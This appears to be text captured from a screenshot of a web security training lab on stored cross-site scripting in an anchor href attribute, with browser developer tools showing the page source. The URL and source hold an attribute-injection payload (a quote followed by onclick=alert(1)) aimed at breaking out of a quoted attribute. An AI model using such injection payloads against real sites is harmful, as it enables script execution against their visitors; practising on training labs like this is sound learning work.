 https://ac841f641ea3d45dc058151b008300a7.web-security-academy.net/post/comment/confirmation?postId=8"%20onclick=alert(1)%20a="
Gmail YouTube 地图 Download YouTube... ctf 梯子
Web Security
Academy
Stored XSS into anchor
href attribute with
double quotes HTML-
encoded
Back to lab description
LAB Not solved
Home
Thank you for your comment!
Your comment has been submitted.
< Back to blog
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述
页面 文件系统
top
ac841f641ea3d45dc058151b
post/comment
confirmation?postId=8"
resources
confirmation?po...ert(1)%20a=%22
18 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.
19 <g>
20 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
21 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
22 </g>
23 </svg>
24 </a>
25 </div>
26 <div class='widgetcontainer-lab-status is-notsolved'>
27 <span>LAB</span>
28 <p>Not solved</p>
29 <span class=lab-status-icon></span>
30 </div>
31 </div>
32 </div>
33 </section>
34 </div>
35 <div theme="blog">
36 <section class="maincontainer">
37 <div class="container is-page">
38 <header class="navigation-header">
39 <section class="top-links">
40 <a href=/>Home</a><p>|</p>
41 </section>
42 </header>
43 <header class="notification-header">
44 </header>
45 <h1>Thank you for your comment!</h1>
46 <p>Your comment has been submitted.</p>
47 <div class="is-linkback">
48 <a href="/post?postId=8&quot; onclick=alert(1) a=&quot;">Back to blog</a>
49 </div>
50 </div>
51 </section>
52 </div>
53 </body>
54 </html>
55